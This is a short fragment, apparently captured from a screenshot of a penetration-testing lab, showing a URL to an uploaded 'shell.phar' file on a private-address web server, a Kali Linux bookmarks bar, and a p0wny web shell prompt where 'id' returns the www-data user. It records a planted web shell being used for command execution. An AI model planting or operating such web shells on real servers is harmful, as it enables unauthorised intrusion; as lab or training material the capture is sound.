 192.168.6.136/files/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
p0wny@shell:~#
p0wny@shell:…/html/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/files#